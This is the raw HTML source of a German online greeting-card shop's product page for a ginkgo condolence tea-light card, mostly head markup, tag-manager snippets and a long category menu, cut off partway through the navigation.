

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/trauer-trauerkarte-lichterzauber-ginkgo-75-81201.html
body_size: 55636
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Trauerkarte als Teelichtkarte mit Ginkgo. Hier klicken."/>
<meta name="description" content="Trauerkarte als Teelichtkarte mit Ginkgo. Eine große Auswahl an Trauerkarten finden Sie im Hanra Grußkartenshop."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Trauerkarte als Teelichtkarte mit Ginkgo. Hier klicken.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/77df4d29bbdf9e21c8449b57b774b260.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/trauer-trauerkarte-lichterzauber-ginkgo-75-81201.html" />
        

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Trauerkarte&#x20;Lichterzauber&#x20;Ginkgo" />
<meta property="og:image"
      content="https://www.hanra.de/media/catalog/product/cache/100f18e36ba61ad5ed68c781b570e990/7/5/75_75-81201.png" />
<meta property="og:description"
      content="Lieber&#x20;Kunde,&#x20;Karten&#x20;der&#x20;Kollektion&#x20;Lichterzauber&#x20;k&#xF6;nnen&#x20;nicht&#x20;durch&#x20;uns&#x20;personalisiert&#x20;werden.&#x20;Wir&#x20;danken&#x20;f&#xFC;r&#x20;Ihr&#x20;Verst&#xE4;ndnis." />
<meta property="og:url" content="https://www.hanra.de/trauer-trauerkarte-lichterzauber-ginkgo-75-81201.html" />
    <meta property="product:price:amount" content="6.95"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-trauer-trauerkarte-lichterzauber-ginkgo-75-81201 page-layout-1column">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2c',
  radioPosition: 'first',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2b\u002F___from_store\u002Fb2c\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL3RyYXVlci10cmF1ZXJrYXJ0ZS1saWNodGVyemF1YmVyLWdpbmtnby03NS04MTIwMS5odG1sP19fX3N0b3JlPWIyYg\u00252C\u00252C\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Grusskarten und Glückwunschkarten</label>
</div>
<a class="account-link" href="https://www.hanra.de/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a 